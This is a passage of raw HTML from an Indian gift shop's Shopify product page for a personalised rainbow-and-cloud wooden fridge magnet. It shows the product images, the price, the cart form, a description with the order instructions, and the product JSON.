                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/personalized-fridge-magnet-rainbow-and-cloud-frame">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_grande.jpg?v=1645680190">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>Rainbow & Cloud Personalized Fridge Magnet</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-32619149295808 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-32619149295808 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-32619149295808" class="product-single__image-wrapper supports-js" data-image-id="32619149295808">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-32619149295808"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_300x300.jpg?v=1645680190"
                       data-src="//www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_{width}x.jpg?v=1645680190"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_1024x1024@2x.jpg?v=1645680190"
                       alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022837735616 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022837735616 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022837735616" class="product-single__image-wrapper supports-js hide" data-image-id="37022837735616">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022837735616"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_2_{width}x.jpg?v=1705210794"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_2_1024x1024@2x.jpg?v=1705210794"
                       alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022837702848 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022837702848 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022837702848" class="product-single__image-wrapper supports-js hide" data-image-id="37022837702848">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022837702848"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_3_{width}x.jpg?v=1705210794"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_3_1024x1024@2x.jpg?v=1705210794"
                       alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022837768384 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022837768384 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022837768384" class="product-single__image-wrapper supports-js hide" data-image-id="37022837768384">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022837768384"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_4_{width}x.jpg?v=1705210794"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_4_1024x1024@2x.jpg?v=1705210794"
                       alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022837670080 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022837670080 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022837670080" class="product-single__image-wrapper supports-js hide" data-image-id="37022837670080">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022837670080"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_5_{width}x.jpg?v=1705210794"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_5_1024x1024@2x.jpg?v=1705210794"
                       alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022837637312 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022837637312 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022837637312" class="product-single__image-wrapper supports-js hide" data-image-id="37022837637312">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022837637312"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_6_{width}x.jpg?v=1705210794"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_6_1024x1024@2x.jpg?v=1705210794"
                       alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-32288058638528 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-32288058638528 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-32288058638528" class="product-single__image-wrapper supports-js hide" data-image-id="32288058638528">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-32288058638528"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/RainbowCLoudFrame_{width}x.jpg?v=1705210794"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/RainbowCLoudFrame_1024x1024@2x.jpg?v=1705210794"
                       alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-32288064897216 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-32288064897216 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-32288064897216" class="product-single__image-wrapper supports-js hide" data-image-id="32288064897216">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-32288064897216"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/RainbowCloudFrame-2_7e7f8844-5af7-43d5-a351-316d607dbbf7_{width}x.jpg?v=1705210794"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/RainbowCloudFrame-2_7e7f8844-5af7-43d5-a351-316d607dbbf7_1024x1024@2x.jpg?v=1705210794"
                       alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_1024x1024@2x.jpg?v=1645680190" alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="32619149295808" href="//www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_1024x1024.jpg?v=1645680190" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_grande.jpg?v=1645680190" alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022837735616" href="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_2_1024x1024.jpg?v=1705210794" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_2_grande.jpg?v=1705210794" alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022837702848" href="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_3_1024x1024.jpg?v=1705210794" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_3_grande.jpg?v=1705210794" alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022837768384" href="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_4_1024x1024.jpg?v=1705210794" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_4_grande.jpg?v=1705210794" alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022837670080" href="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_5_1024x1024.jpg?v=1705210794" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_5_grande.jpg?v=1705210794" alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022837637312" href="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_6_1024x1024.jpg?v=1705210794" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_6_grande.jpg?v=1705210794" alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="32288058638528" href="//www.bhaiplease.com/cdn/shop/products/RainbowCLoudFrame_1024x1024.jpg?v=1705210794" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/RainbowCLoudFrame_grande.jpg?v=1705210794" alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="32288064897216" href="//www.bhaiplease.com/cdn/shop/products/RainbowCloudFrame-2_7e7f8844-5af7-43d5-a351-316d607dbbf7_1024x1024.jpg?v=1705210794" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/RainbowCloudFrame-2_7e7f8844-5af7-43d5-a351-316d607dbbf7_grande.jpg?v=1705210794" alt="Rainbow &amp; Cloud Personalized Fridge Magnet">
                  </a>
                </li>
              
            </ul>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">Rainbow & Cloud Personalized Fridge Magnet</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="130.0">
              Rs. 130.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_7109910986944" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="" value="41522142707904">Default Title - Rs. 130.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41522142707904,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="7109910986944" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <iframe width="315" height="576" src="https://www.youtube.com/embed/PkNrIbwI9U0" title="Rainbow &amp; Cloud Personalized Wooden Fridge Magnet (Product)" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<p>Wooden Personalized Fridge Magnets. </p>
<ul>
<li><span style="text-decoration: underline;"><strong>Kindly mail the <span style="color: #ff2a00; text-decoration: underline;">PICTURE</span> to info@bhaiplease.com with your order no. After placing the order</strong></span></li>
<li><span style="text-decoration: underline;"><strong><span style="color: #ff2a00; text-decoration: underline;">COD</span> is not available on any personalized product.</strong></span></li>
<li><strong><span style="text-decoration: underline;">Artwork Creation time</span>:<span> </span><span style="text-decoration: underline; color: #ff2a00;">2 Days</span></strong></li>
<li>Material: MDF Wood</li>
<li><strong>Size: 3.5 inches</strong></li>
<li>Thickness: 3mm</li>
<li>Laser cut as per the shape</li>
<li>Perfect for lockers, refrigerators / Fridge, metal file cabinets, magnetic dry erase boards, home, office, and more</li>
<li>Fridge / Desk Magnets</li>
<li>Colorful and the perfect gift for any age</li>
<li>Pack of 1 pc</li>
</ul>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/personalized-fridge-magnet-rainbow-and-cloud-frame">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/personalized-fridge-magnet-rainbow-and-cloud-frame" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Rainbow%20%26%20Cloud%20Personalized%20Fridge%20Magnet&amp;url=https://www.bhaiplease.com/products/personalized-fridge-magnet-rainbow-and-cloud-frame" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/personalized-fridge-magnet-rainbow-and-cloud-frame&amp;media=http://www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_1024x1024.jpg?v=1645680190&amp;description=Rainbow%20%26%20Cloud%20Personalized%20Fridge%20Magnet" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":7109910986944,"title":"Rainbow \u0026 Cloud Personalized Fridge Magnet","handle":"personalized-fridge-magnet-rainbow-and-cloud-frame","description":"\u003ciframe width=\"315\" height=\"576\" src=\"https:\/\/www.youtube.com\/embed\/PkNrIbwI9U0\" title=\"Rainbow \u0026amp; Cloud Personalized Wooden Fridge Magnet (Product)\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003e\u003c\/iframe\u003e\n\u003cp\u003eWooden Personalized Fridge Magnets. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eKindly mail the \u003cspan style=\"color: #ff2a00; text-decoration: underline;\"\u003ePICTURE\u003c\/span\u003e to info@bhaiplease.com with your order no. After placing the order\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00; text-decoration: underline;\"\u003eCOD\u003c\/span\u003e is not available on any personalized product.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\"\u003eArtwork Creation time\u003c\/span\u003e:\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"text-decoration: underline; color: #ff2a00;\"\u003e2 Days\u003c\/span\u003e\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003eMaterial: MDF Wood\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eSize: 3.5 inches\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003eThickness: 3mm\u003c\/li\u003e\n\u003cli\u003eLaser cut as per the shape\u003c\/li\u003e\n\u003cli\u003ePerfect for lockers, refrigerators \/ Fridge, metal file cabinets, magnetic dry erase boards, home, office, and more\u003c\/li\u003e\n\u003cli\u003eFridge \/ Desk Magnets\u003c\/li\u003e\n\u003cli\u003eColorful and the perfect gift for any age\u003c\/li\u003e\n\u003cli\u003ePack of 1 pc\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-13T12:19:50+05:30","created_at":"2022-01-17T17:44:12+05:30","vendor":"Bhai Please India","type":"Personalized Frame Fridge Magnets","tags":["Fridge Magnet","magnetic frames","no-cod","Personalized Fridge Magnets"],"price":13000,"price_min":13000,"price_max":13000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41522142707904,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rainbow \u0026 Cloud Personalized Fridge Magnet","public_title":null,"options":["Default Title"],"price":13000,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/products\/PM_Rainbow_Cloud_1.jpg?v=1645680190","\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_2.jpg?v=1705210794","\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_3.jpg?v=1705210794","\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_4.jpg?v=1705210794","\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_5.jpg?v=1705210794","\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_6.jpg?v=1705210794","\/\/www.bhaiplease.com\/cdn\/shop\/products\/RainbowCLoudFrame.jpg?v=1705210794","\/\/www.bhaiplease.com\/cdn\/shop\/products\/RainbowCloudFrame-2_7e7f8844-5af7-43d5-a351-316d607dbbf7.jpg?v=1705210794"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/PM_Rainbow_Cloud_1.jpg?v=1645680190","options":["Title"],"media":[{"alt":null,"id":25034322968768,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/PM_Rainbow_Cloud_1.jpg?v=1645680190"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/PM_Rainbow_Cloud_1.jpg?v=1645680190","width":1350},{"alt":null,"id":29518511734976,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_2.jpg?v=1705210794"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_2.jpg?v=1705210794","width":1500},{"alt":null,"id":29518511767744,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_3.jpg?v=1705210794"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_3.jpg?v=1705210794","width":1500},{"alt":null,"id":29518511800512,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_4.jpg?v=1705210794"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_4.jpg?v=1705210794","width":1500},{"alt":null,"id":29518511833280,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_5.jpg?v=1705210794"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_5.jpg?v=1705210794","width":1500},{"alt":null,"id":29518511866048,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_6.jpg?v=1705210794"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/PM_Rainbow_Cloud_6.jpg?v=1705210794","width":1350},{"alt":null,"id":24697252184256,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RainbowCLoudFrame.jpg?v=1705210794"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RainbowCLoudFrame.jpg?v=1705210794","width":1350},{"alt":null,"id":24697258180800,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RainbowCloudFrame-2_7e7f8844-5af7-43d5-a351-316d607dbbf7.jpg?v=1705210794"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/RainbowCloudFrame-2_7e7f8844-5af7-43d5-a351-316d607dbbf7.jpg?v=1705210794","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ciframe width=\"315\" height=\"576\" src=\"https:\/\/www.youtube.com\/embed\/PkNrIbwI9U0\" title=\"Rainbow \u0026amp; Cloud Personalized Wooden Fridge Magnet (Product)\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003e\u003c\/iframe\u003e\n\u003cp\u003eWooden Personalized Fridge Magnets. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eKindly mail the \u003cspan style=\"color: #ff2a00; text-decoration: underline;\"\u003ePICTURE\u003c\/span\u003e to info@bhaiplease.com with your order no. After placing the order\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00; text-decoration: underline;\"\u003eCOD\u003c\/span\u003e is not available on any personalized product.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\"\u003eArtwork Creation time\u003c\/span\u003e:\u003cspan\u003e \u003c\/span\u003e\u003cspan style=\"text-decoration: underline; color: #ff2a00;\"\u003e2 Days\u003c\/span\u003e\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003eMaterial: MDF Wood\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eSize: 3.5 inches\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003eThickness: 3mm\u003c\/li\u003e\n\u003cli\u003eLaser cut as per the shape\u003c\/li\u003e\n\u003cli\u003ePerfect for lockers, refrigerators \/ Fridge, metal file cabinets, magnetic dry erase boards, home, office, and more\u003c\/li\u003e\n\u003cli\u003eFridge \/ Desk Magnets\u003c\/li\u003e\n\u003cli\u003eColorful and the perfect gift for any age\u003c\/li\u003e\n\u003cli\u003ePack of 1 pc\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="7109910986944" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
